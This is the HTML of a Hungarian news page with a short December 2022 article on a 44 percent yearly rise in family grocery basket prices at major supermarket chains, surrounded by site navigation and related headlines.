            <div id="page-intro-inside" class="clearfix">
                  <div class="region region-page-intro">
    <div id="block-block-155" class="block block-block clearfix">

    
  <div class="content">
    <p></p>
<div id="netex389" class="netexBlock"></div>  </div>
</div>
  </div>
            </div>
            <!-- EOF: #page-intro-inside -->

        </div>
    </div>

</div>
<!-- EOF: #page-intro -->

<!-- #page -->
<div id="page" class="clearfix">

    <div class="container">
        
        <!-- #page-inside -->
        <div id="page-inside">

            <!-- #messages-console -->
                        <!-- EOF: #messages-console -->

            
            <!-- #main-content -->
            <div id="main-content">

                <div class="row">

                    
                    <section class="col-md-8">

                        
                        
                        
                                                <!-- #promoted -->
                        <div id="promoted" class="clearfix">
                            <!-- #promoted-inside -->
                            <div id="promoted-inside" class="clearfix">
                              <div class="region region-promoted">
    <div id="block-block-158" class="block block-block clearfix">

    
  <div class="content">
    <!--<script async data-cfasync="false" src="https://platform.pubadx.one/pubadx-ad.js" type="text/javascript"></script>
<div id="bg-ssp-pre-11228"></div>
<div id="bg-ssp-11228">
<script data-cfasync="false" data-no-optimize="1">
var adx_id_11228 = document.getElementById('bg-ssp-11228');
adx_id_11228.id = 'bg-ssp-11228-' + Math.floor(Math.random() * Date.now());
window.pubadxtag = window.pubadxtag || [];
window.pubadxtag.push({zoneid: 11228, id: adx_id_11228.id, wu: window.location.href})
</script>
</div>-->  </div>
</div>
  </div>
                            </div>
                            <!-- EOF: #promoted-inside -->
                        </div>
                        <!-- EOF: #promoted -->
                        
                        <!-- #main -->
                        <div id="main" class="clearfix">

                                                        <h1 class="title" id="page-title">Kegyetlen áremelkedés zajlik a hazai boltokban</h1>                            
                            <!-- #tabs -->
                                                            <div class="tabs">
                                                                </div>
                                                        <!-- EOF: #tabs -->

                            
                            <!-- #action links -->
                                                        <!-- EOF: #action links -->

                             
                              <div class="region region-content">
    <div id="block-system-main" class="block block-system clearfix">

    
  <div class="content">
    <article id="node-116449" class="node node-mt-post node-promoted clearfix" about="/kegyetlen-aremelkedes-zajlik-a-hazai-boltokban" typeof="sioc:Item foaf:Document">
  
  <!-- node-content-wrapper -->
  <div id="printArea" class="node-content-wrapper clearfix">

        <!-- node-side -->
    <div class="node-side">
      
            <div class="user-info">
          <div class="user-picture">
    <a href="/hires-ember" title="Felhasználói profil megtekintése."><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/felhasznalo/public/c7crew/picture-74-1444980265.png?itok=wSFI4-lV" width="320" height="320" alt="Híres ember képe" title="Híres ember képe" /></a>  </div>
                 <span rel="sioc:has_creator"><a href="/hires-ember" title="Felhasználói profil megtekintése." class="username" xml:lang="" about="/hires-ember" typeof="sioc:UserAccount" property="foaf:name" datatype="">Híres ember</a></span>              </div>
            
            <!-- #affix -->
      <div id="affix">
        
                <!-- share-links -->
        <div class="share-links">
          Megosztom                    <ul>
            <li><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcivilhetes.net%2Fkegyetlen-aremelkedes-zajlik-a-hazai-boltokban&t=Kegyetlen+%C3%A1remelked%C3%A9s+zajlik+a+hazai+boltokban" onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><span><i class="fa fa-facebook"></i></span></a></li>
            <li><a href="https://twitter.com/share?text=Kegyetlen+%C3%A1remelked%C3%A9s+zajlik+a+hazai+boltokban&url=http%3A%2F%2Fcivilhetes.net%2Fkegyetlen-aremelkedes-zajlik-a-hazai-boltokban" onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><span><i class="fa fa-twitter"></i></span></a></li>
          </ul>
        </div>
        <!-- EOF:share-links -->
              
                  <!-- reading-time -->
      <div class="reading-time">
        <div>Olvasási idő</div>
          
        <span>1perc</span>          
      </div>
      <!-- EOF: reading-time -->
                      
 
        
                <!-- post-progress -->
        <div class="post-progress">
          Eddig olvastam          <span class="post-progress-value"></span>
          <div class="post-progressbar"></div>
        </div>
        <!-- EOF: post-progress -->
         		            <div class="font-resize">
            <a href="#" id="decfont">a-</a>
            <a href="#" id="incfont">a+</a>
          </div>
               
      </div>
      <!-- EOF:#affix -->
      
    </div>
    <!-- EOF:node-side -->
    
    <!-- node-content -->
    <div class="node-content clearfix  ">
      <header><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
                          <h1 class="title" >Kegyetlen áremelkedés zajlik a hazai boltokban</h1>
                <span property="dc:title" content="Kegyetlen áremelkedés zajlik a hazai boltokban" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
                  <div class="node-info">
                        <div class="node-info-item"><i class="fas fa-satellite-dish"></i><!--<i class="fa fa-clock-o"></i>--> 2022. december 08. - 06:37</div>
                                    <div class="node-info-item"><i class="fas fa-hashtag"></i><!--<i class="fa fa-tags"></i>-->    <div class="field field-name-field-mt-post-categories field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/gazdasag" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gazdaság</a></div></div></div></div>
                                  </div>
        <!-- FB 
<div class="fb-like" data-href="" data-layout="standard" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div><br />
<div>&nbsp;</div>
<!-- FB -->
      </header>

      <div class="content clearfix">
        <div class="field field-name-field-mt-subheader-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Egy év alatt 44 százalékkal drágultak az élelmiszerek.</p>
</div></div></div>


<div class="images-container clearfix">

    <div class="image-preview clearfix">

        <div class="image-wrapper clearfix">
            <a class="image-popup overlayed" href="http://civilhetes.net/sites/default/files/kepek/44_4.jpg" title="">
                <img src="http://civilhetes.net/sites/default/files/styles/large/public/kepek/44_4.jpg?itok=d5TCarHd" alt="" title=""/>
                <span class="overlay"><i class="fa fa-plus"></i></span>
            </a>
        </div>
    
            </div>

	  
    
    
</div>  

<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Nem akar megállni az élelmiszerárak emelkedése, laptársunk, a <a href="https://privatbankar.hu/cikkek/vasarlo/ujabb-brutalis-elelmiszerar-emelkedest-kapnak-karacsonyra-a-magyarok.html" target="_blank"><u>Privátbankár.hu</u> </a>szokásos havi, 15 éve végzett Árkosár-felmérése szerint ismét csúcsot döntött a családi nagybevásárlás. </p>
<p>A december elején végzett felmérés arra jutott, hogy 44 százalékkal kerül többe a családi nagybevásárlás, mint egyetlen évvel ezelőtt. Forintosítva ez azt jelenti, hogy egy átlagos család 10 769 forinttal fizet többet pontosan ugyanazért a nagybevásárlásért, mint egy évvel ezelőtt.</p>
<p>Az előző hónaphoz képest 2,8 százalékkal emelkedett az Árkosár ellenértéke, egyetlen hónap alatt majdnem 1000 forintos a drágulás. A 30 féle élelmiszerért átlagosan 35 251 forintot kellett a kasszánál hagyniuk kollégáinknak 2022 decemberében.</p>
<p>A vizsgált áruházakban (Auchan, Tesco és Interspar egy-egy egysége) a számla végösszege 33 637 és 36 761 forint között szóródott; a legkisebb éves áremelés is közelíti a 40 százalékot a teljes kosarat illetően, a legnagyobb pedig már meghaladja az 50 százalékot is.</p>
<p>A legnagyobb áremelkedést az árstopon kívüli UHT-tejnél mérték. Ezen kívül a tejföl és a kenyér ára is több mint duplájára emelkedett egy év alatt (117 illetve 108 százalék). A rizs 94,5 százalékkal drágább, mint egy éve, a sajt és az alma közel 80 százalékkal. </p>
<div class="flourish-embed flourish-table" data-src="visualisation/12081930"><script src="https://public.flourish.studio/resources/embed.js"></script></div>
<p>(<u><a href="https://mfor.hu/cikkek/makro/kegyetlen-aremelkedes-zajlik-a-hazai-boltokban-44-szazalekos-a-dragulas.html?fbclid=IwAR3dk3WXjWyv3l3hrhweXzPSBczrG7kWxRcjflJLD00qycleMVav4HlKtqs" target="_blank">mfor.hu</a></u>)</p></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Címkék:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/cimkek/auchan" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">AUCHAN</a></div><div class="field-item odd"><a href="/cimkek/spar" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spar</a></div><div class="field-item even"><a href="/tags/tesco" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tesco</a></div><div class="field-item odd"><a href="/tags/inflacio" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">infláció</a></div><div class="field-item even"><a href="/tags/kiskereskedelem" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">kiskereskedelem</a></div></div></div><!-- FB       
<div class="fb-like" data-href="" data-layout="standard" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div><br />
<div>&nbsp;</div> 
<!-- FB off -->
      </div>
      
      
            <hr stlye="border: 2px solid #000000;">
   </div>
    <!-- EOF:node-content -->

  </div>
  <!-- EOF: node-content-wrapper -->

</article>  </div>
</div>
<div id="block-block-156" class="block block-block clearfix">

    
  <div class="content">
    <p><a href="https://treffordlemon.com" target="_blank"><img src="https://civilhetes.net/images/640x360a.gif" border="0"></a></p>
<!--<script async data-cfasync="false" src="https://platform.pubadx.one/pubadx-ad.js" type="text/javascript"></script>
<div id="bg-ssp-pre-11229"></div>
<div id="bg-ssp-11229">
<script data-cfasync="false" data-no-optimize="1">
var adx_id_11229 = document.getElementById('bg-ssp-11229');
adx_id_11229.id = 'bg-ssp-11229-' + Math.floor(Math.random() * Date.now());
window.pubadxtag = window.pubadxtag || [];
window.pubadxtag.push({zoneid: 11229, id: adx_id_11229.id, wu: window.location.href})
</script>
</div>-->  </div>
</div>
<div id="block-quicktabs-555-teszt" class="block block-quicktabs clearfix">

    
  <div class="content">
    <div  id="quicktabs-555_teszt" class="quicktabs-wrapper quicktabs-style-nostyle"><div class="item-list"><ul class="quicktabs-tabs quicktabs-style-nostyle"><li class="active first last"><a href="/kegyetlen-aremelkedes-zajlik-a-hazai-boltokban?qt-quicjtab_2=0&amp;qt-555_teszt=0#qt-555_teszt" id="quicktabs-tab-555_teszt-0" class="quicktabs-tab quicktabs-tab-block quicktabs-tab-block-views-delta-mt-latest-block-10 active">TOVÁBBI HÍREK</a></li>
</ul></div><div id="quicktabs-container-555_teszt" class="quicktabs_main quicktabs-style-nostyle"><div  id="quicktabs-tabpage-555_teszt-0" class="quicktabs-tabpage "><div id="block-views-mt-latest-block-10" class="block block-views clearfix">

    
  <div class="content">
    <div class="view view-mt-latest view-id-mt_latest view-display-id-block_10 row view-highlighted-objects view-dom-id-d47de255812483e4d0041a58bff16dbf">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/eletmod/kornyezet" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Környezet</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/hamarosan-kifogy-a-viz-a-vilagbol"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/large/public/kepek/2019-04-10-13-17-48_0.jpg?itok=wbNZD3sY" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/hamarosan-kifogy-a-viz-a-vilagbol">Hamarosan kifogy a víz a világból?</a>
</div>
<div class="views-field-created">
<!--2026.01.25-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/minden-mas/eletmod" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Életmód</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/a-20-legjobb-uti-cel-2026-ban"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/large/public/kepek/p0mmm3vn_0.jpg?itok=F9Yvsi4o" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/a-20-legjobb-uti-cel-2026-ban">A 20 legjobb úti cél 2026-ban</a>
</div>
<div class="views-field-created">
<!--2026.01.24-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/minden-mas/eletmod" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Életmód</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/tenyleg-bordeaux-ban-van-a-vilag-leghosszabb-bevasarloutcaja"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/large/public/kepek/f355e329-49d5-4b1a-a2c1-6193e5218469_0.jpg?itok=ZSjeuIVk" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/tenyleg-bordeaux-ban-van-a-vilag-leghosszabb-bevasarloutcaja">Tényleg Bordeaux-ban van a világ leghosszabb bevásárlóutcája?</a>
</div>
<div class="views-field-created">
<!--2026.01.24-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/minden-mas/tudomany" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tudomány</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/a-jeg-alatti-antarktisz-a-fold-rejtett-arca-vegre-lathato"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/large/public/kepek/antarktisz-02_0.jpg?itok=PanZwh5Z" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/a-jeg-alatti-antarktisz-a-fold-rejtett-arca-vegre-lathato">A jég alatti Antarktisz: a Föld rejtett arca végre látható</a>
</div>
<div class="views-field-created">
<!--2026.01.24-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/minden-mas/kultura" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Kultúra</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/betonbol-epult-legenda-miert-volt-strategiai-kulcspont-a-bordeaux-i-u-boot-tamaszpont"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/large/public/kepek/51f0448a-0a98-4dcd-a69f-089b58c142f7_0.jpg?itok=TDmqYrpp" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/betonbol-epult-legenda-miert-volt-strategiai-kulcspont-a-bordeaux-i-u-boot-tamaszpont">Betonból épült legenda – miért volt stratégiai kulcspont a bordeaux-i U-boot támaszpont?</a>
</div>
<div class="views-field-created">
<!--2026.01.23-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/gazdasag" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gazdaság</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/az-atlagkeresetbol-kimaxolhatok-a-hazai-szemelyi-kolcsonok-csupan-a-futamido-hossza-lehet-kerdes"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/large/public/kepek/huf-6254661_1280_0.jpg?itok=u1t6AW1P" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/az-atlagkeresetbol-kimaxolhatok-a-hazai-szemelyi-kolcsonok-csupan-a-futamido-hossza-lehet-kerdes">Az átlagkeresetből kimaxolhatók a hazai személyi kölcsönök, csupán a futamidő hossza lehet kérdés</a>
</div>
<div class="views-field-created">
<!--2026.01.23-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/kultura/film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Film</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/a-star-wars-maul-arnyak-mestere-aprilis-6-an-erkezik-a-disney-ra"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/large/public/kepek/maul_trailer1_still_14_0.jpg?itok=QsRP19TK" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/a-star-wars-maul-arnyak-mestere-aprilis-6-an-erkezik-a-disney-ra">A „Star Wars: Maul – Árnyak mestere” április 6-án érkezik a Disney+-ra </a>
</div>
<div class="views-field-created">
<!--2026.01.23-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/minden-mas/eletmod" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Életmód</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/a-pezsgo-es-az-elegancia-talalkozasa"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/large/public/kepek/megadrink.hu_-_2026_januar_-_linkmarketing_-_3_0.jpg?itok=SnBcB9ME" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/a-pezsgo-es-az-elegancia-talalkozasa">A pezsgő és az elegancia találkozása</a>
</div>
<div class="views-field-created">
<!--2026.01.23-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/tudomany/technika" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Technika</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/elso-kezbol-az-irodai-trendekrol-folytatodik-az-amcham-irodabejaras-sorozata"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/large/public/kepek/albemarle_1-1_0.jpg?itok=RIZ3qa0U" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/elso-kezbol-az-irodai-trendekrol-folytatodik-az-amcham-irodabejaras-sorozata">Első kézből az irodai trendekről: folytatódik az AmCham irodabejárás sorozata </a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/gazdasag" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gazdaság</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/megsem-eszi-meg-reggelire-az-ai-az-informatikusokat-de-a-fizetesi-listakat-alaposan-felforgatja"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/large/public/kepek/keyboard-254582_1280_0.jpg?itok=oVlucm6z" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/megsem-eszi-meg-reggelire-az-ai-az-informatikusokat-de-a-fizetesi-listakat-alaposan-felforgatja">Mégsem eszi meg reggelire az AI az informatikusokat, de a fizetési listákat alaposan felforgatja!</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/tudomany/technika" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Technika</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/magyar-ceg-erositi-meg-europa-versenykepesseget-a-dronszektorban"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/large/public/kepek/abz_7_0.jpg?itok=giYqVKmU" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/magyar-ceg-erositi-meg-europa-versenykepesseget-a-dronszektorban">Magyar cég erősíti meg Európa versenyképességét a drónszektorban </a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/gazdasag" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gazdaság</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/tech-optimizmus-hajtja-a-befektetoi-donteseket"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/large/public/kepek/tech-optimizmus_hajtja_a_befektetoi_donteseket-2026_0.jpg?itok=aztowniW" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/tech-optimizmus-hajtja-a-befektetoi-donteseket">Tech-optimizmus hajtja a befektetői döntéseket</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/minden-mas/fiatal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fiatal</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/nevezes-indul-irany-del-korea-magyar-iskolapadokbol-indulhat-az-ut-a-vilag-elvonalaba"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/large/public/kepek/pro-suli_0.jpg?itok=gAeO11l_" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/nevezes-indul-irany-del-korea-magyar-iskolapadokbol-indulhat-az-ut-a-vilag-elvonalaba">Nevezés indul: irány Dél-Korea! Magyar iskolapadokból indulhat az út a világ élvonalába</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/gazdasag" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gazdaság</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/az-energia-technologia-kozos-fejlesztesere-szolitja-fel-a-davosi-talalkozo-resztvevoit-a-schneider-electric"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/large/public/kepek/davos_worldeconomicforum_0.jpg?itok=NBmBHBlX" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/az-energia-technologia-kozos-fejlesztesere-szolitja-fel-a-davosi-talalkozo-resztvevoit-a-schneider-electric">Az energia-technológia közös fejlesztésére szólítja fel a davosi találkozó résztvevőit a Schneider Electric</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/tudomany/technika" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Technika</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/mikor-erdemes-uj-ereszcsatornat-beszerelni"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/large/public/kepek/metalpont.hu_-_2026_januar_-_linkmarketing_-_2_0.jpg?itok=t7oLnkGa" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/mikor-erdemes-uj-ereszcsatornat-beszerelni">Mikor érdemes új ereszcsatornát beszerelni?</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even views-row-last clearfix col-sm-6 col-md-6">
      
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"><a href="/tudomany/technika" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Technika</a></div>  </div>  
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a href="/hogyan-segithet-a-kontenerberles-a-fenntarthato-jovo-megteremteseben"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/large/public/kepek/www.recygo.hu-2026-januar-linkmarketing-2_0.jpg?itok=ThVC6xPU" width="750" height="499" alt="" /></a>
</div>
<div class="views-field-title">
<a href="/hogyan-segithet-a-kontenerberles-a-fenntarthato-jovo-megteremteseben">Hogyan segíthet a konténerbérlés a fenntartható jövő megteremtésében?</a>
</div>
<div class="views-field-created">
<!--2026.01.22-->
</div>
</div></div>  </div>  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/friss-hirek">
    Még több hír  </a>
</div>
  
  
  
</div>  </div>
</div>
</div></div></div>  </div>
</div>
  </div>
                                                        
                        </div>
                        <!-- EOF:#main -->

                    </section>

                                        <aside class="col-md-4">
                        <!--#sidebar-->
                        <section id="sidebar-second" class="sidebar clearfix">
                          <div class="region region-sidebar-second">
    <div id="block-nameday-nameday" class="block block-nameday clearfix">

    
  <div class="content">
        2026. január 25. ,
Pál
  </div>
</div>
<div id="block-block-149" class="block block-block clearfix">

    
  <div class="content">
    <p><a href="https://treffordlemon.com" target="_blank"><img src="https://civilhetes.net/images/250x250a.gif" border="0"></a></p>  </div>
</div>
<div id="block-views-popular-block-2" class="block block-views clearfix">

    <h2 class="title">Olvasott</h2>
  
  <div class="content">
    <div class="view view-popular view-id-popular view-display-id-block_2 view-latest-objects view-dom-id-26d4f1acccaf98793bebf73bc509fa26">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/nevezes-indul-irany-del-korea-magyar-iskolapadokbol-indulhat-az-ut-a-vilag-elvonalaba"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/pro-suli_0.jpg?itok=-WPE0gjX" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/nevezes-indul-irany-del-korea-magyar-iskolapadokbol-indulhat-az-ut-a-vilag-elvonalaba">Nevezés indul: irány Dél-Korea! Magyar iskolapadokból indulhat az út a világ élvonalába</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/az-energia-technologia-kozos-fejlesztesere-szolitja-fel-a-davosi-talalkozo-resztvevoit-a-schneider-electric"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/davos_worldeconomicforum_0.jpg?itok=tMyx16O-" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/az-energia-technologia-kozos-fejlesztesere-szolitja-fel-a-davosi-talalkozo-resztvevoit-a-schneider-electric">Az energia-technológia közös fejlesztésére szólítja fel a davosi találkozó résztvevőit a Schneider Electric</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/mikor-erdemes-uj-ereszcsatornat-beszerelni"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/metalpont.hu_-_2026_januar_-_linkmarketing_-_2_0.jpg?itok=Og7bnfkL" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/mikor-erdemes-uj-ereszcsatornat-beszerelni">Mikor érdemes új ereszcsatornát beszerelni?</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/hogyan-segithet-a-kontenerberles-a-fenntarthato-jovo-megteremteseben"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/www.recygo.hu-2026-januar-linkmarketing-2_0.jpg?itok=-ATEM6Fh" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/hogyan-segithet-a-kontenerberles-a-fenntarthato-jovo-megteremteseben">Hogyan segíthet a konténerbérlés a fenntartható jövő megteremtésében?</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/haladas-a-kiszemelt-celig-egyedul-tanulj-nyelvet-vagy-sem"><img typeof="foaf:Image" src="http://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/www.cosmopolitan-lingua.hu_-_2026_januar_-_linkmarketing_-_3_0.jpg?itok=S06LKVyA" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/haladas-a-kiszemelt-celig-egyedul-tanulj-nyelvet-vagy-sem">Haladás a kiszemelt célig: egyedül tanulj nyelvet, vagy sem?</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
